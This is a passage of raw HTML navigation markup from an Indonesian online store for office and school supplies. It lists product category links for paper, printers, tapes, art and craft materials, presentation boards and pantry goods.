href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a 